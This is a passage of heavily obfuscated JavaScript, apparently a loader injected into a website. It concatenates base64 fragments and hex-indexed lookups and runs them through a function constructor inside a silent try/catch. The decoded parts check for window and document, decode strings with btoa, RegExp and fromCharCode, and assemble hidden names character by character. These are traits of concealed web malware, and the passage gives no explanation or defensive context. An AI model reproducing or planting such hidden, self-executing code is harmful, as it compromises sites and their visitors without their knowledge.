a'+'KlonKStKKDB4MjQyLCdsYkJ0JykrSigwe'+_0x9380395v(0x222)+_0x9380395v(0x210)+'kMiwnVmZNYycpK0ooMHgxYTIsJzNFRUYn'+'KStKKDB4MTU3LCdbeUt2JykrSigweDI0Z'+'CwnUTlWSycpK0ooMHgyMWUsJzckWConKS'+_0x9380395v(0x254)+'nM2xzJicpK0ooMHgxZDQsJyNaKlonKStK'+'KDB4MjJiLCdsYkJ0JykrSigweDE2YywnW'+'VQ3VicpK0ooMHgxNGEsJ1ZmTWMnKStKKD'+'B4MTliLCdAbHNbJykrSigweDI4OCwnMSR'+'eVScpK0ooMHgyODAsJ11hekgnKStKKDB4'+'MjAzLCdsYkJ0JykrSigweDFmNCwnM0VFR'+'icpK0ooMHgxMzksJ1hvTzYnKStKKDB4Mj'+'QxLCdjYSRUJykrSigweDFiMSwnSUxBUCc'+'pKydhJyxkW0ooMHgxNzIsJ0ohJjYnKV09'+'SigweDFiOCwnVV03ZScpK0ooMHgyMTcsJ'+'0ZaaTcnKSsnbmcnLGRbSigweDFjZCwnJj'+'NbSScpXT1m')+('dW5jdGlvbihxLHMsdSx2LHcseCx5LHosQ'+'ixDLEQpe3JldHVybiBxKHMsdSx2LHcseC'+'x5LHosQixDLEQpO30sZFtKKDB4MWNiLCd'+'jYSRUJyldPWZ1bmN0aW9uKHEscyl7cmV0'+'dXJuIHF8fHM7fSxkW0ooMHgyNTUsJ1A2R'+'GsnKV09ZnVuY3Rpb24ocSxzLHUsdix3LH'+'gseSl7cmV0dXJuIHEocyx1LHYsdyx4LHk'+'pO30sZFtKKDB4MTc0LCdeMCFCJyldPWZ1'+_0x9380395v(0x1d3)+'HEocyx1LHYsdyk7fSxkW0ooMHgxYzksJ1'+'o2dDInKV09ZnVuY3Rpb24ocSxzKXtyZXR'+'1cm4gcXx8czt9LGRbSigweDIzZiwnY1Qj'+'UCcpXT1KKDB4MWZmLCdQNkRrJykrSigwe'+'DE2OCwnWG9PNicpK0ooMHgxN2MsJ1lUN1'+_0x9380395v(0x229)+'dPUooMHgxZmMsJyNWMmsnKStKKDB4MjBm'+_0x9380395v(0x1f8)+'0ooMHgxZjgsJ1t5S3YnKSxkW0ooMHgyMz'+'YsJ0hOJGcnKV09SigweDFmNiwnOClOQCc'+_0x9380395v(0x263)+'LCczbHMmJykrSigweDI2MiwnMypGNCcpK'+'yddJyxkW0ooMHgxMzcsJ1E5VksnKV09Si'+'gweDE1OCwnSCpoIycpK0ooMHgyMzksJ3V'+'UaUUnKStKKDB4MjNkLCc3JFgqJykrSigw'+'eDI3MiwnI1oqWicpK0ooMHgxNWQsJ0Bsc'+'1snKSxkW0ooMHgyMDgsJ0I5cW4nKV09Zn'+'VuY3Rpb24ocSxzLHUsdix3LHgseSx6LEI'+'sQyxEKXtyZXR1cm4gcShzLHUsdix3LHgs'+'eSx6LEIsQyxEKTt9O3ZhciBmPWQsZz1md'+_0x9380395v(0x259)+'JuIGZ1bmN0')+('aW9uKHMsdSl7dmFyIHY9cT9mdW5jdGlvb'+'igpe3ZhciBLPV8weDk1MzQ2MTNlO2lmKH'+'Upe3ZhciB3PXVbSygweDE2YiwnUTlWSyc'+'pXShzLGFyZ3VtZW50cyk7cmV0dXJuIHU9'+_0x9380395v(0x215)+'XR1cm4gcT0hW10sdjt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIEw9Six1PXt9O3V'+'bTCgweDEzOCwnOClOQCcpXT1mW0woMHgy'+'NjAsJ0N3c1UnKV0sdVtMKDB4MjhhLCc3J'+'FgqJyldPWZ1bmN0aW9uKHosQil7dmFyIE'+_0x9380395v(0x24f)+_0x9380395v(0x20f)+'QnQnKV09ZltMKDB4MjYzLCd6RHZKJyldL'+'HVbTCgweDI0OCwnUTlWSycpXT1mdW5jdG'+_0x9380395v(0x256)+'bTigweDFlZiwnXWF6SCcpXSh6LEIpO30s'+'dVtMKDB4MWI3LCddYXpIJyldPWZbTCgwe'+'DIzNCwnekR2SicpXSx1W0woMHgxZDUsJ1'+'hvTzYnKV09ZltMKDB4MjQ1LCdGWmk3Jyl'+'dLHVbTCgweDE1NCwnSCpoIycpXT1mdW5j'+_0x9380395v(0x211)+'GZbTygweDFiYiwnY2EkVCcpXSh6LEIpO3'+'0sdVtMKDB4MTUxLCcjWipaJyldPWZ1bmN'+'0aW9uKHgpe3ZhciBQPUw7cmV0dXJuIGZb'+_0x9380395v(0x1fd)+_0x9380395v(0x231)+'h4LHkseil7dmFyIFE9TDtyZXR1cm4gZlt'+'RKDB4MjRhLCc3JFgqJyldKHgseSx6KTt9'+'LHVbTCgweDI1OCwnI1oqWicpXT1mdW5jd'+'Glvbih6LEIpe3ZhciBSPUw7cmV0dXJuIG'+'ZbUigweDE0')+('NiwnS0IyRScpXSh6LEIpO307dmFyIHY9d'+'Ttmb3IodmFyIHcgaW4gcSlpZihmW0woMH'+_0x9380395v(0x1da)+'dYXpIJykrJ2gnXSxzKSYmZnVuY3Rpb24o'+'eCx5KXt2YXIgUz1MLHo9dltTKDB4MjQ5L'+_0x9380395v(0x266)+'gpe3ZhciBUPVMsQz17fTtDW1QoMHgyMzU'+'sJ1FObUYnKV09dltUKDB4MjVlLCdIKmgj'+_0x9380395v(0x22c)+'1E5VksnKV0odHlwZW9mIHdpbmRvdyx2W1'+'QoMHgxZjIsJzEkXlUnKV0pP3dpbmRvdzp'+'2W1QoMHgxZjcsJzEkXlUnKV0odHlwZW9m'+_0x9380395v(0x209)+'yldKSYmdltUKDB4MTllLCdLQjJFJyldKH'+_0x9380395v(0x23a)+'nW3lLdicpXSkmJnZbVCgweDIwYiwnUnRv'+_0x9380395v(0x23e)+'DE2NSwnU24jRScpXSk/Z2xvYmFsOnRoaX'+'MsRj1mdW5jdGlvbigpe3ZhciBVPVQsRz1'+'uZXcgRVsoVSgweDE2ZSwnQCVaUicpKSsn'+'cCddKERbVSgweDI3ZiwnQCVaUicpXSk7c'+'mV0dXJuIUdbVSgweDI0NiwnQ3dzVScpXS'+'h6KTt9O3JldHVybiB2W1QoMHgyMWYsJ0N'+'3c1UnKV0oRik7fSk7dltTKDB4MjdkLCdI'+'KmgjJyldKHopO2Zvcih2YXIgQj0weDI7d'+'ltTKDB4MWJjLCdCOXFuJyldKEIseVtTKD'+'B4MjFiLCdVXTdlJykrJ2gnXSk7QisrKWl'+'mKHZbUygweDFkOCwnSiEmNicpXSh4W1Mo'+'MHgyNWQsJ0N3c1UnKStTKDB4MjIyLCdQN'+'kRrJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1')+('cm47cmV0dXJuIDB4MTt9KHcsYXJndW1lb'+_0x9380395v(0x1ec)+'4gaShxKXt2YXIgVj1KLHM9bmV3IFJlZ0V'+'4cChmW1YoMHgxZTEsJ01LRmonKV0sJ2cn'+'KSx1PWZbVigweDFmZSwnekR2SicpXVtWK'+'DB4MjkxLCcjWipaJykrJ2NlJ10ocywnJy'+'kscz1mW1YoMHgxOWMsJ3pEdkonKV0oYnR'+'vYSxxKVtWKDB4MjBhLCcjVjJrJyldKCc9'+'JywweDQpW1YoMHgyNTcsJ0I5cW4nKV0oJ'+'y4nKVtWKDB4MjJlLCdAJVpSJyldKCcnKV'+'tWKDB4Mjc3LCczKkY0JykrJ3NlJ10oKVt'+'WKDB4MjZhLCdsYkJ0JyldKCcnKSxxPXNb'+'VigweDE2ZiwnJjNbSScpKydjZSddKC9bY'+_0x9380395v(0x1e9)+'BXPVY7cmV0dXJuIFN0cmluZ1tXKDB4MTk'+'2LCcmM1tJJykrVygweDI2NSwnTUtGaicp'+'KydkZSddKGZbVygweDIyNCwnUEpeZCcpX'+'ShmW1coMHgxZWUsJ0AlWlInKV0odiwnWi'+'cpPzB4NWE6MHg3YSx2PWZbVygweDE3Niw'+'nM2xzJicpXSh2W1coMHgxYWUsJ2NUI1An'+'KStXKDB4MjA1LCdsYkJ0JyldKDB4MCksM'+'HhkKSk/djpmW1coMHgxYzQsJ1NuI0UnKV'+'0odiwweDFhKSk7fSkscz1uZXcgUmVnRXh'+'wKGZbVigweDE0OSwnSiEmNicpXSwnZycp'+'O3JldHVybiBmW1YoMHgxNjMsJ1IlR1UnK'+'V0oZltWKDB4MjdiLCdWMEY4JyldKGZbVi'+'gweDIxOCwnQjlxbicpXShmW1YoMHgxYjU'+'sJ1A2RGsnKV0oZltWKDB4MWIwLCdDd3NV'+'JyldKHUsZltWKDB4MjhkLCdKISY2JyldK'+_0x9380395v(0x22e)+'E4NiwnWVQ3')+('VicpKydjZSddKHMsJycpKSwnLycpLHEpL'+_0x9380395v(0x25d)+_0x9380395v(0x23d)+'oMHgyNmQsJ1hvTzYnKV0sJ2cnKTtqPWZb'+'SigweDI2YywnSUxBUCcpXSxrPXAsbD1md'+_0x9380395v(0x24e)+'goMHgxNjQsJyYzW0knKV09ZnVuY3Rpb24'+'odyx4LHkseixCLEMsRCxFLEYsRyxIKXt2'+'YXIgWT1YO3JldHVybiBmW1koMHgxNDMsJ'+_0x9380395v(0x21a)+'YsRyxIKTt9LHFbWCgweDFhMCwnQ3dzVSc'+'pXT1mdW5jdGlvbih3LHope3ZhciBaPVg7'+_0x9380395v(0x212)+'Sh3LHopO30scVtYKDB4MThjLCdGWmk3Jy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQixDLEQ'+'pe3ZhciBhMD1YO3JldHVybiBmW2EwKDB4'+_0x9380395v(0x22b)+'EQpO30scVtYKDB4MWVhLCdYb082JyldPW'+'Z1bmN0aW9uKHcseCx5LHosQil7dmFyIGE'+'xPVg7cmV0dXJuIGZbYTEoMHgyN2MsJ1o2'+_0x9380395v(0x23b)+'XEsdT1mW1goMHgyNjcsJ3VUaUUnKV0od2'+_0x9380395v(0x1f1)+_0x9380395v(0x1f6)+'W2ZbWCgweDE2MiwnXWF6SCcpXVtYKDB4M'+'WZiLCdVXTdlJykrJ2NlJ10odiwnJyldO3'+'YmJihuZXcgdigweDAsMHgwKVtYKDB4MWR'+'mLCdsYkJ0JyldPWZbWCgweDEzNiwnVkFt'+_0x9380395v(0x220)+'Vgsdz1zW2EyKDB4MTNiLCd6RHZKJyldKG'+'gsc1thMigw')+('eDE4OSwnI1oqWicpXSh3aW5kb3cse30pL'+_0x9380395v(0x258)+_0x9380395v(0x260)+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHcpc'+'mV0dXJuIHc9c1thMigweDFiZSwnXWF6SC'+_0x9380395v(0x1d7)+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdyYmc1thMigweDFjMSwnU'+'EpeZCcpXShoLHcsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+'9ZltKKDB4MTUyLCdTbiNFJyldKG0sd2lu'+'ZG93KSl8fChtPWZbSigweDE4MSwnUnRvW'+'ScpXShoLG0sMHgxMCxbMHhmLDB4NzJdLF'+'sweGQsMHg2ZV0sWzB4YSwweDczXSxbMHg'+'4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myww'+'eDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2M'+'V0pKSYmZltKKDB4MTgwLCdjVCNQJyldKG'+'0saltKKDB4Mjc2LCdaNnQyJykrJ2NlJ10'+'oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x6209072.slice(_0x6209072.indexOf("{") + 1, _0x6209072.lastIndexOf("}"))})())),d[V(0x285,'jf6e')])));}catch(w){}}());